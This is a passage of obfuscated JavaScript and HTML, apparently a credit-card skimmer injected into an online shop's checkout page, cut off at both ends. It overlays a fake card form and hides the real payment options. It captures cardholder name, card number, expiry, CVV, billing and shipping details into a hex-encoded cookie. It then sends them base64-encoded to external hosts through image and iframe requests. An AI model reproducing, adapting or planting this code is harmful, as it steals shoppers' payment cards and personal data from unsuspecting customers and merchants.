ass=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expir